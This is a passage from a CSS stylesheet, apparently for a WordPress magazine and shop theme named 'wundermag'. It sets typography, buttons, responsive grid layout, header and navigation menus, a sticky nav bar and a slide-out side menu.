	font-size: smaller;
}

.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
table, th, td {
	border: 1px solid #e4e4e4;
	border-collapse: collapse;
	font-size: 13px;
}
th, td {
	padding: 15px;
}
th {
	font-size: 12px;
}
.align-mid {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center;

	height: 100%;
}
.thumb-bg {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
}
.thumb-bg img {
	width: 100%;
	visibility: hidden;
}
.thumb-bg iframe {
	height: 100%;
	left: 0;
	position: absolute;
}

@media all and (min-width:992px) {
	.home.waypoint-on article,
	.archive.waypoint-on article {
		opacity: 0;

		-webkit-transform: translateY(50px);
		-moz-transform: translateY(50px);
		transform: translateY(50px);

		-webkit-transition: opacity .5s, transform .5s ease;
		-moz-transition: opacity .5s, transform .5s ease;
		transition: opacity .5s, transform .5s ease;
	}
	.home.waypoint-on article.reveal,
	.archive.waypoint-on article.reveal {
		opacity: 1;

		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		transform: translateY(0);
	}
}
.gallery-caption {

}
.bypostauthor .comment-date:after {
	content: "\f36b";
	font-family: "Ionicons";
	margin-left: 6px;
	position: relative;
	vertical-align: -3px;
	color: #ccc;
	font-size: 17px;
}

/*/////////////////////////////////////////
//  Typography
////////////////////////////////////////*/
a {
	outline: none;
	color: #000;
	text-decoration: none;
}
a, a i {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.text-center {
	text-align: center;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.mt40 {
	margin-top: 40px;
}
.btn,
.wpcf7-submit,
.mc4wp-form input[type="submit"],
.widget_wysija input[type="submit"],
.post-password-form input[type="submit"] {
	display: inline-block;
	width: auto;
	font-size: 11px;
	font-weight: 700;
	line-height: 14px;
	letter-spacing: 2px;
	text-transform: uppercase;
	border: none;
	cursor: pointer;
	border-radius: 2px;
	margin: 20px 0;
	padding: 16px 44px 16px 44px;
	background: #333;
	color: #fff;

	-webkit-transition: background .3s, color .3s;
	-moz-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
}
.btn:hover,
.btn:hover i {
	color: #fff;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'wundermag-heading-font', sans-serif;
	font-weight: 700;
	color: #000;
	margin-bottom: 16px;
}
h1 {
	font-size: 42px;
	letter-spacing: -2px;
	line-height: 1.2;
}
h2 {
	font-size: 36px;
	letter-spacing: -1.4px;
	line-height: 44px;
	line-height: 1.2;
}
h3 {
	font-size: 26px;
	letter-spacing: -1px;
	line-height: 36px;
	line-height: 1.2;
}
h4 {
	font-size: 19px;
	letter-spacing: -1px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 13px;
}
p {
	font-size: 15px;
	line-height: 26px;
	font-weight: 400;
	color: #696969;
	margin-bottom: 20px;
}
blockquote {
	position: relative;
	padding: 0 20px;
	padding-top: 30px;
	margin: 35px 0;
	text-align: center;
}
blockquote:before {
	content: '';
	position: absolute;
	background-image: url(dist/img/quotes.png);
	background-repeat: no-repeat;
	background-position: 50% 0;
	border-bottom: 1px solid #e2e6e8;
	width: 24px;
	height: 36px;
	top: -10px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
}
blockquote p {
	font-size: 28px;
	letter-spacing: -1px;
	font-weight: 700;
	line-height: 34px;
	margin: 0;
	color: #000;
}
blockquote ul {
	list-style-type: none;
	padding-left: 0;
	margin-top: 10px;
	margin-bottom: 0;
	font-size: 16px;
	font-weight: bold;
	color: #111;
}
blockquote a {
	border-bottom: 2px #eceeef solid;
}
blockquote cite {
	text-align: right;
	padding-right: 40px;
	display: block;
	font-size: 12.1px;
	text-transform: uppercase;
	font-style: normal;
	letter-spacing: 1px;
	line-height: 1.4;
	margin-top: 15px;
	color: #8a8a8a;
}
blockquote cite:before {
	vertical-align: 3px;
	display: inline-block;
	content: '';
	width: 18px;
	margin-right: 7px;
	height: 2px;
	background: #eceeef;
}

h4.upper {
	text-transform: uppercase;
	font-size: 12.1px;
	letter-spacing: 1.61px;
}

h4.link a {
	border-bottom: solid 1px #e6e6e6;
	padding: 5px 0px;
}
h4.link a i {
	font-size: 10px;
	vertical-align: 1px;
	color: #fff;
}

.vs-head-st,
.woocommerce ul.product_list_widget li a {
	font-weight: 400;
}
.vs-head-nd {
	font-weight: 400;
}
.vs-head-rd {
	font-weight: bold;
	color: #232323;
	text-transform: uppercase;
	font-size: 11.1px;
	letter-spacing: .4px;
	margin-left: 10px;
}
.h4-up,
.tagcloud a,
table th,
.post-password-form label {
	color: #111;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 1px;
}

/* Fonts */
body,
input,
textarea,
.in-cat, .by-author {
	font-family: 'wundermag-body-font', sans-serif;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
	font-family: 'wundermag-body-font', sans-serif !important;
	-webkit-font-family: 'wundermag-body-font', sans-serif !important;
}



.h4-up,
.list-categories a,
.tagcloud a,
.post-tags a,
table th,
.post-password-form label,
.vs-head-rd,
blockquote ul,
.main-navigation li a,
.post-cat,
.promo-box-text h6,
.post-bottom a,
.posts-pagination a,
.comment-author,
.btn,
.wpcf7-submit,
.mc4wp-form input[type="submit"],
.widget_wysija input[type="submit"],
.post-password-form input[type="submit"],
.nav-search .searchform input,
figure .icon-pinterest span,
.wundermag-shop-bag i span,
.pagination-num .nav-links,
.side-menu-nav li,
.widget_nav_menu li,
.comment-link,
blockquote p,
.single-post .post-share-sticky a span,
.vossen-main-shop-category a,
.woocommerce-cart .woocommerce > form table.shop_table tbody tr td.actions .coupon label,
.woocommerce table.shop_table td.product-name a,
.woocommerce .quantity .qty,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce select,
.woocommerce .wundermag-shop ul.products li.product .onsale,
.woocommerce span.onsale,
.woocommerce-tabs ul.tabs li a,
.shop-single-meta-name,
.woocommerce table.shop_table th,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce .button,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce .cart_totals table.shop_table tbody tr td,
.woocommerce-cart .amount,
.woocommerce-checkout .amount,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-thankyou-order-received,
.woocommerce div.product form.cart .variations td.label,
.woocommerce div.product form.cart .reset_variations,
.product_meta span,
.wundermag-shop ul.products li.product .price,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul#shipping_method li,
.shop-single-cat a
{
	font-family: 'wundermag-heading-font', sans-serif;
}





/*/////////////////////////////////////////
//  Buttons
////////////////////////////////////////*/
.btn-appear {
  text-align: center;
  position: relative;
  overflow: hidden;
  transition: all 0.2s;
}
.btn-appear  span {
  display: inline-block;
  position: relative;
  padding: 0 8.5px 0 8.5px;
  transition: padding 0.2s;
}
.btn-appear i {
  position: absolute;
  top: 50%;
  right: 0px;
  opacity: 0;
  margin-top: -6px;
  transition: opacity 0.2s, right 0.2s;
}
.btn-appear:hover span {
  padding: 0 17px 0 0;
}
.btn-appear:hover i {
  transition: opacity 0.2s, right 0.2s;
  opacity: 1;
  top: 50%;
  right: 0;
}

/*/////////////////////////////////////////
//  Responsiveness
////////////////////////////////////////*/
.container {
	margin-right: auto;
	margin-left: auto;
}

/* Layout */
.content-area {
	float: left;
	padding-bottom: 13px;
	padding-left: 15px;
	padding-right: 15px;

	margin-top: 40px;
}
.widget-area {
	float: right;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 40px;
}

/* Global Layouts & Sidebars */
.global-sidebar-left .content-area,
.archive.global-archive-sidebar-left .content-area {
	float: right;
}

.global-no-sidebar .content-area,
.archive.global-archive-no-sidebar .content-area {
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	max-width: 100%;
}
.global-sidebar-right .content-area,
.archive.global-archive-sidebar-right .content-area {
	float: left;
}


.global-sidebar-left .widget-area,
.archive.global-archive-sidebar-left .widget-area {
	float: left;
}
.global-sidebar-right .widget-area,
.archive.global-archive-sidebar-right .widget-area {
	float: right;
}

/* Individual Layouts & Sidebars */
.archive .individual-cat-sidebar-left .content-area {
	float: right;
}
.archive .individual-cat-no-sidebar .content-area,
.individual-no-sidebar .content-area {
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	max-width: 100%;
}
.archive .individual-cat-sidebar-right .content-area,
.individual-sidebar-right .content-area {
	float: left;
}
.archive .individual-cat-sidebar-left .widget-area,
.individual-sidebar-left .widget-area {
	float: left;
}
.archive .individual-cat-sidebar-right .widget-area,
.individual-sidebar-right .widget-area {
	float: right;
}







.layout-sidebar-left .content-area {
	float: right;
	padding-bottom: 20px;
	overflow: hidden;
}
.layout-sidebar-left .widget-area {
	float: left;
}
.layout-fullwidth .content-area {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.single-post.layout-sidebar-left .content-area {
	float: right;
}
.single-post.layout-sidebar-left .widget-area {
	float: left;
}
.single-post.layout-fullwidth .content-area {
	float: none;
	margin-left: auto;
	margin-right: auto;
	max-width: 940px;
}

@media (min-width: 992px) {
	.archive-sidebar-left .content-area,
	.archives-container.layout-sidebar-left .content-area {
		float: right;
	}
	.archive-sidebar-left .widget-area,
	.archives-container.layout-sidebar-left .widget-area {
		float: left;
	}
	.archive-no-sidebar .content-area,
	.archives-container.layout-fullwidth .content-area {
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.archive-sidebar-right .content-area,
	.archives-container.layout-sidebar-right .content-area {
		float: left;
	}
	.archive-sidebar-right .widget-area,
	.archives-container.layout-sidebar-right .widget-area {
		float: right;
	}
}

@media (min-width: 1280px) {
	.container {
		width: auto;
		max-width: 1140px;
	}
	.content-area {
		width: 100%;
		max-width: 73%;
	}
	.widget-area {
		width: 100%;
		max-width: 26.1%;
	}
}
@media (max-width: 1280px) {
	.container {
		width: auto;
		max-width: 1030px;
	}
	.content-area {
		width: 100%;
		max-width: 73%;
	}
	.widget-area {
		width: 100%;
		max-width: 26.1%;
	}
}
@media (max-width: 1080px) {
	.container {
		width: auto;
		max-width: 980px;
	}
	.content-area {
		width: 100%;
		max-width: 73%;
	}
	.widget-area {
		width: 100%;
		max-width: 26.1%;
	}
}
@media (max-width: 992px) {
	.container {
		width: auto;
		max-width: 750px;
	}
	.content-area {
		width: 100%;
		max-width: 100%;
	}
	.widget-area {
		width: 100%;
		max-width: 100%;
	}
	.widget-area > div {
		max-width: 400px;
		max-width: 329px;
		margin: 0 auto;
		float: none;
	}
}
@media (max-width: 768px) {
  .container {
	  width: auto;
	  max-width: 700px;
  }
}
.layout-no-sidebar .content-area,
.layout-fullwidth .content-area {
	width: 100%;
	max-width: 100%;
}
.content-area.content-fullwidth {
	width: 100%;
	max-width: 100%;
}
.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
.row {
	margin-right: -15px;
	margin-left: -15px;
}
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-6,
.col-md-8,
.col-md-12,
.col-sm-12,
.col-sm-6 {
	float: left;
	padding: 0 15px;
	white-space: normal;
}
.col-md-12 {
	width: 100%;
}
.col-md-10 {
	width: 83.33333333%;
}
.col-md-8 {
	width: 66.66666666%;
}
.col-md-6 {
	width: 50%;
}
.col-md-4 {
	width: 33.33333333%;
}
.col-md-3 {
	width: 25%;
}
.col-md-2 {
	width: 16.6%;
}
@media all and (max-width:992px) {
	.col-sm-12 {
		width: 100%;
	}
	.col-md-10 {
		width: 100%;
	}
	.col-md-4 {
		width: 100%;
	}
	.col-sm-6 {
		width: 50%;
	}
}
@media all and (max-width:510px) {
	.col-xs-12 {
		width: 100%;
	}
	.col-xs-6 {
		width: 50%;
	}
	.col-xs-hidden {
		display: none;
	}
}

.mr-auto {
	margin: 0 auto;
}

/*/////////////////////////////////////////
//  Header
////////////////////////////////////////*/
.header-mid-top {
	padding: 0 40px;
}

.nav-primary {

}
.nav-bar {
	background-color: #fff;
	padding: 0;
	border-bottom: 1px solid rgba(236, 238, 239, 0.52);
	box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.05);

	-webkit-transition: box-shadow .2s;
	-moz-transition: box-shadow .2s;
	transition: box-shadow .2s;
}
.side-menu-opened .nav-bar,
.side-menu-opened .page-container,
.side-menu-opened .home,
.side-menu-opened .single-post,
.side-menu-opened .single-post,
.side-menu-opened .single-post,
.side-menu-opened .archives-container,

.search-overlay-opened .nav-bar,
.search-overlay-opened .page-container,
.search-overlay-opened .home,
.search-overlay-opened .single-post,
.search-overlay-opened .single-post,
.search-overlay-opened .single-post,
.search-overlay-opened .archives-container {
	box-shadow: none;
	transition: box-shadow 0s;
}
.nav-bar,
.page-container,
.home,
.single-post,
.single-post,
.single-post,
.archives-container {
		-webkit-transition: box-shadow .2s;
	-moz-transition: box-shadow .2s;
	transition: box-shadow .9s;

}
.nav-bar .container {
	position: relative;
	text-align: center;
}
nav {
	display: inline-block;
}
.nav-social a {
	font-size: 13px;
	padding: 0 7px;
	line-height: 55px;
}
.header-title {
	margin: 0 auto;
	text-align: center;
	padding: 83px 0 25px 0;
	padding: 62px 0 30px 0;
}
.nav-primary-2 .header-title {
	padding: 20px 0;
}
.nav-primary .header-title img,
.nav-primary-2 .header-title img {
	max-width: 100%;
}
.nav-primary-2 .header-title a {
	position: relative;
	z-index: 999;
	display: block;
}
@media all and (max-width:992px) {
	.header-title {
		padding: 46px 0 !important;
	}
	.nav-primary-2 .header-title {
		padding: 20px 70px !important;
	}
	.nav-primary .header-title img {
		padding: 0 5px;
	}
}
.header-title .site-title {
	padding: 0 15px;
	margin: 0;
}
.header-title img {
	height: auto;
}
.header-title h1 {
	font-size: 52px;
	letter-spacing: -2.5px;
	margin: 0;
}
.header-title h2 {
	font-size: 30px;
	margin: 0;
}
.header-title h5 {
	letter-spacing: 1px;
	text-transform: uppercase;
	font-weight: 400;
	color: #999;
	margin: 0;
	font-size: 12.1px;
	line-height: 1.1;
	margin-top: 5px;
}
.nav-sticky .header-title h1 {
	font-size: 33px;
}
nav {
	width: auto;
	display: block;
	max-width: 1180px;
}
@media (min-width: 1280px) {
	nav {
		width: auto;
		max-width: 1180px;
	}
}
@media (max-width: 1280px) {
	nav {
		width: auto;
		max-width: 1030px;
	}
}
@media (max-width: 1080px) {
	nav {
		width: auto;
		max-width: 960px;
	}
}
@media (max-width: 992px) {
	nav {
		width: 100%;
		max-width: 100%;
		padding: 0;
		margin: 0;
	}
}

.main-navigation  {
	height: 100%;
	text-align: center;
}
.nav-primary .menu-main-menu-container {
	margin: 0;
}
.main-navigation li {
	font-size: 12.6px;
	-webkit-font-smoothing: subpixel-antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-weight: 400;
	line-height: 1.4;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding: 0 14px;
}
.nav-menu {
	margin: 0 auto;
	list-style: none;
	padding-left: 0;
	text-align: center;
}
.top-bar-right {
	line-height: 52px;
}
.top-bar-right a {
	font-size: 13px;
	padding: 5px;
}
.top-bar-right a.open-popup-link {
	vertical-align: 1px;
}
@media all and (max-width:992px) {
	.nav-primary-2 .top-bar-right {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		text-align: left;
	}
	.nav-primary-2 .top-bar-right a {
		display: inline-flex;
		align-items: center;
		height: 100%;
	}
	.nav-primary-2 .top-bar-right a.wundermag-shop-bag {
		float: right;
	}
	.nav-primary-2 .top-bar-right a.wundermag-shop-bag i {
		position: relative;
	}
	.nav-primary-2 .top-bar-right a.wundermag-shop-bag i .wundermag-bag-count {
		top: -9px;
		right: -7px;
	}
	.nav-primary-2 .top-bar-right a.open-popup-link {
		float: left;
	}
	.nav-primary-2 .top-bar-right a.open-side-menu {
		float: right;
	}
}
@media all and (max-width:510px) {
	.nav-social {
		display: none;
	}
	.nav-primary .top-bar-right {
		width: 100%;
	}
	.top-bar-right a.open-popup-link {
		float: left;
	}
	.top-bar-right a.wundermag-shop-bag {
		float: left;
		top: 2px;
	}
	.top-bar-right a.wundermag-shop-bag .wundermag-bag-count {
		top: 14px;
		right: -4px;
	}
	.top-bar-right a.open-side-menu {
		float: right;
	}
	.top-bar-right a {
		padding: 0 5px;
	}
}
.menu-toggle {

}
.menu-toggle {
	display: inline-block;
	z-index: 99;
}
.menu-toggle {
	width: 14px;
	height: 13px;
	background-color: transparent;
	border: none;
	outline: none;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer;
}
.menu-toggle:hover {
background: none;
}
.menu-toggle span {
	display: block;
	position: absolute;
	height: 2px;
	width: 100%;
	margin-top: 2px;
	border-radius: 5px;
	background: #000;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}
.menu-toggle span:nth-child(1) {
	  top: 1px;
}
.menu-toggle span:nth-child(2),.menu-toggle span:nth-child(3) {
	  top: 5px;
}
.menu-toggle span:nth-child(4) {
	  top: 9px;
	right: 0px;
	width: 75%;
}
.side-menu-opened .menu-toggle span:nth-child(1) {
	  top: 5px;
	  width: 100%;
}
.side-menu-opened .menu-toggle span:nth-child(2) {
	  -webkit-transform: rotate(45deg);
	  -moz-transform: rotate(45deg);
	  -o-transform: rotate(45deg);
	  transform: rotate(45deg);
	-webkit-transition-delay: .4s;
	-moz-transition-delay: .4s;
	transition-delay: .4s;
}
.side-menu-opened .menu-toggle span:first-child,
.side-menu-opened .menu-toggle span:last-child {
	  opacity: 0
}
.side-menu-opened .menu-toggle span:nth-child(3) {
	  -webkit-transform: rotate(-45deg);
	  -moz-transform: rotate(-45deg);
	  -o-transform: rotate(-45deg);
	  transform: rotate(-45deg);
	-webkit-transition-delay: .4s;
	-moz-transition-delay: .4s;
	transition-delay: .4s;
}
.side-menu-opened .menu-toggle span:nth-child(4) {
	  top: 6px;
	  width: 100%;
}

@media (min-width:992px) {
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: table;
		height: 100%;
	}
	.main-navigation ul {
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		vertical-align: middle;
	}
	.main-navigation li a {
		font-weight: bold;
		border-bottom: 0;
		color: #000;
		line-height: 48px;
		padding: 0 17px;
		white-space: nowrap;

		-webkit-transition: all .25s;
		-moz-transition: all .25s;
		transition: all .25s;
	}
	.main-navigation li a:hover {
		color: #444;
	}
	.main-navigation li ul li a {
		color: #151515;
	}
	.main-navigation li ul li a:hover {
		color: #444;
	}
	.main-navigation li {
		position: relative;
		padding: 0;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
	}
	.main-navigation li ul li {
		margin: 0;
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul {
		display: block;
	}
	.main-navigation li ul li:last-child a{
		border-bottom: none;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		font-weight: bold;
	}
	.nav-primary .main-navigation {
		margin: 0 auto;
	}
	.main-navigation li ul {
		background-color: #fff;
	}
	.sub-menu li {
		display: block;
		padding: 0;
	}
	.main-navigation li a {
		color: rgba(0,0,0,1);
	}
	.main-navigation li ul li a {
		background-color: transparent;
		display: block;
		font-size: 11.6px;
		line-height: 2.1;
		padding: 6px 10px;
		min-width: 176px;
		white-space: normal;
		text-transform: uppercase;
		letter-spacing: 1px;
	}
	.sub-menu > li a {
		border-bottom: 1px dotted rgba(255,255,255,0.07);
	}
	.sub-menu > li:nth-last-child(2) a {
		border: none;
	}
	.main-navigation li ul li ul.sub-menu {
		margin-left: 14px;
		box-shadow: 16px 0 40px 0 rgba(0,0,0,0.16);
	}
	.main-navigation li ul li a:hover {
		-webkit-transform: translateX(6px);
		-moz-transform: translateX(6px);
		transform: translateX(6px);
	}
	.menu-item-has-children>a::after {
		font-family: "FontAwesome";
		content: "\f107";
		font-size: 12px;
		position: relative;
		top: 0px;
		margin-left: 5px;
		display: inline-block;
		color: #a9a9a9;
		opacity: .5;
	}
	.sub-menu .menu-item-has-children>a::after {
		font-family: "FontAwesome";
		content: "\f105";
		top: -1px;
		float: right;
	}
	.main-navigation ul li > ul {
		display: block;
		visibility: hidden;
		text-align: left;
		opacity: 0;
		padding: 14px 14px;
		padding: 16px 20px;
		margin-left: 10px;
		z-index: 2;
		box-shadow: 0 20px 40px 0 rgba(0,0,0,.1);

		-webkit-transition: all .3s;
		-moz-transition: all .3s;
		transition: all .3s;

		transition-delay: .1s;
	}
	.main-navigation ul li:hover > ul {
		visibility: visible;
		opacity: 1;
		transition: all .3s;
		transition-delay: .1s;
	}
	#menu-secondary-menu {
		margin: 0;
	}
	.main-navigation #menu-secondary-menu li a {
		padding: 0;
		margin-right: 26px;
		color: rgba(0, 0, 0, 0.29);
		font-weight: 500;
		line-height: 50px;
	}
	.nav-primary .sub-menu {
		border: 1px solid rgba(234, 234, 234, 0.43);
	}
}

@media (max-width:992px) {
	nav.main-navigation {
		display: none;
	}
	.admin-bar .nav-bar {
		top: 32px;
	}
	.admin-bar .nav-bar {
		transition: all .3s;
		transition-delay: 1s;
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		transform: translateY(0px);
	}
	.admin-bar.side-menu-opened .nav-bar {
		-webkit-transform: translateX(-90px);
		-moz-transform: translateX(-90px);
		transform: translateY(-90px);

		transition: all 0s;
		transition-delay: 0s;
	}
	.admin-bar .main-navigation {
		top: 1px;
	}
	.header-title {
		margin-top: 0;
	}
	.mobile-nav-social {
		display: table;
		position: relative;
		padding: 25px 20px;
		margin: 0 auto;
	}
	.main-navigation {
		position: fixed;
		top: 55px;
		height: 55px;
		z-index: 9999;
	}
	.main-navigation ul {
		margin-top: 0;
	}
	.main-navigation li {
		margin: 5px 0;
		text-align: left;
		width: auto;
		max-width: 750px;
		margin: 0 auto;
		padding: 0 24px;
	}
	.main-navigation a {
		color: #5e5e5e;
	}
	.main-navigation a:hover {
		color: #21759b;
	}
}
@media (max-width:782px) {
	.admin-bar .nav-bar {
		top: 46px;
	}
}
@media screen and (max-width: 600px) {
	#wpadminbar {
		position: fixed !important;
	}
}

/* Nav Secondary */
.nav-sticky {
	z-index: 999;
}
.nav-sticky {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
}
.nav-sticky .header-title {
	padding: 8px 0;
	margin: 0;
	text-align: left;
	max-width: 160px;
}

.header .nav-sticky {
	opacity: 0;
	visibility: hidden;

	-webkit-transform: translateY(-62px);
	-moz-transform: translateY(-62px);
	transform: translateY(-62px);

	-webkit-transition: transform .25s, opacity .3s, visibility .2s;
	-moz-transition: transform .25s, opacity .3s, visibility .2s;
	transition: transform .2s, opacity .3s, visibility .2s;
}
.header.sticky .nav-sticky {
	opacity: 1;
	visibility: visible;

	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}

.admin-bar .nav-sticky {
	margin-top: 46px;
}
@media screen and (min-width: 783px) {
	.admin-bar .nav-sticky {
		margin-top: 32px;
	}
}
@media (max-width: 992px) {
	.nav-sticky {
		display: none;
	}
}

/* No Menu */
.no-menu {
	text-transform: none;
	letter-spacing: 0;
	font-size: 13px;
	font-weight: 400;
	color: #999;
	line-height: 24px;
	margin-bottom: 15px;
	display: block;
}
.nav-sticky .no-menu {
	margin: 0;
}
.no-menu:hover {
	color: #1c1c1c;
}
.nav-secondary .no-menu {
	margin-top: 15px;
	margin-bottom: 0;
}

/* Side Menu */
#side-menu {
	position: fixed;
	top: 0;
	height: 100%;
	height: 101vh;
	z-index: 999999;
	padding: 0px;
	width: 340px;
	background: #fff;
	overflow: hidden;
	right: 0;

	-webkit-transform: translate3d(340px, 0, 0);
	-moz-transform: translate3d(340px, 0, 0);
	transform: translate3d(340px, 0, 0);

	-webkit-transition: all .6s cubic-bezier(.77,0,.175,1);
	-moz-transition: all .6s cubic-bezier(.77,0,.175,1);
	transition: all .6s cubic-bezier(.77,0,.175,1);
}
@media all and (max-width:350px) {
	#side-menu {
		width: 100%;
	}
}
.side-menu-container {
	position: relative;
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	max-height: 100%;
	padding: 40px;
}

#main {
	-webkit-transition: all .6s cubic-bezier(.77,0,.175,1);
	-moz-transition: all .6s cubic-bezier(.77,0,.175,1);
	transition: all .6s cubic-bezier(.77,0,.175,1);
}
.side-menu-opened #side-menu  {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	transform: translateX(0);
}
.side-menu-opened #main {
	-webkit-transform: translateX(-150px) !important;
	-moz-transform: translateX(-150px) !important;
	transform: translateX(-150px) !important;
}
.open-side-menu {
	cursor: pointer;
}
.close-side-menu {
	position: absolute;
	top: 21px;
	right: 18px;
	padding: 0 10px;
	font-size: 23px;
	cursor: pointer;
	color: #000;
	z-index: 9999;
}
.side-menu-nav,
.widget_nav_menu {
	margin-bottom: 35px;
}
.widget-area .widget.widget_nav_menu {
	border: none;
	margin-bottom: 0;
}
.side-menu-nav ul,
.widget_nav_menu ul {
	text-align: left;
}
.side-menu-nav li,
.widget_nav_menu li {
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 700;
}
.side-menu-nav li .sub-menu li,
.widget_nav_menu li .sub-menu li {
	font-size: 12.1px;
	padding-left: 0;
}
.side-menu-nav li .sub-menu li a,
.widget_nav_menu li .sub-menu li a {
	display: block;
	width: 100%;
	padding: 5px 0 5px 20px;
}
.side-menu-nav li .sub-menu li .sub-menu li a,
.widget_nav_menu li .sub-menu li .sub-menu li a {
	padding-left: 40px;
}
.side-menu-nav ul.nav-menu > li,
.widget_nav_menu ul.menu > li {
	border-bottom: 1px solid #e8e8e8;
	padding: 8px 0;
}
.side-menu-nav ul.nav-menu > li > a,
.widget_nav_menu ul.menu > li > a {
	width: 100%;
	display: block;
}

.side-menu-nav .menu-item-has-children>a::after,
.widget_nav_menu .menu-item-has-children>a::after {
	display: none;
}




.side-menu-nav .nav-menu,
.widget_nav_menu .menu {
	width: 100%;
	height: auto;
	overflow-y: hidden;
	max-height: 700px;
	transition: all .6s ease-in-out;
}

.side-menu-nav .nav-menu>li:first-child,
.widget_nav_menu .menu>li:first-child {
	margin-top: 6px;
}
.side-menu-nav .nav-menu>li:last-child,
.widget_nav_menu .menu>li:last-child {
	margin-bottom: 6px;
}
.side-menu-nav .nav-menu>li:last-child a,
.widget_nav_menu .menu>li:last-child a {
	border-bottom: none;
}
.side-menu-nav .nav-menu li a:hover,
.widget_nav_menu .menu li a:hover {
	color: #9e9e9e;
}
.side-menu-nav .nav-menu li a:before,
.widget_nav_menu .menu li a:before {
	display: none;
}
.side-menu-nav .menu-item-has-children,
.widget_nav_menu .menu-item-has-children {
	position: relative;
}
.side-menu-nav .sub-menu-dropdown-arrow,
.widget_nav_menu .sub-menu-dropdown-arrow {
	position: absolute;
	padding: 0;
	line-height: 1;
	top: 0;
	right: 0;
	font-size: 14px;
	padding: 15px 19px;
	color: #9e9e9e;
	cursor: pointer;
	visibility: visible;
	pointer-events: none;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	transition: color .3s;
}
.side-menu-nav .sub-menu-dropdown-arrow:hover,
.widget_nav_menu .sub-menu-dropdown-arrow:hover {
	color: #000;
}

.side-menu-nav .menu-item-has-children .sub-menu,
.widget_nav_menu .menu-item-has-children .sub-menu {


	 display: none;



	list-style: none;
	padding-left: 0;
	margin: 0;
	overflow: hidden;

	/*
	-webkit-transition: all .6s cubic-bezier(.77,0,.175,1);
	-moz-transition: all .6s cubic-bezier(.77,0,.175,1);
	transition: all .6s cubic-bezier(.77,0,.175,1);
	*/
}
.side-menu-nav .menu-item-has-children .sub-menu.open,
.widget_nav_menu .menu-item-has-children .sub-menu.open {



}
/* Side menu widgets */
.side-menu-widgets {
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin: 0;
}
/* Side Overlay */
.side-overlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background: rgba(15,16,16,0.7);
	z-index: 999;
	opacity: 0;
	visibility: hidden;

	-webkit-transition: all .6s cubic-bezier(.77,0,.175,1);
	-moz-transition: all .6s cubic-bezier(.77,0,.175,1);
	transition: all .6s cubic-bezier(.77,0,.175,1);
}
.side-menu-opened .side-overlay {
	opacity: 1;
	visibility: visible;
}

.new-menu-item a:after {
	color: #fff;
	margin-left: 5px;
	content: "NEW";
	font-family: 'wundermag-heading-font';
	font-size: 7px;
	letter-spacing: .5px;
	font-weight: bold;
	padding: 2px 3px 2px 3px;
	background: #ffb900;
	border-radius: 2px;
	vertical-align: 2px;
}
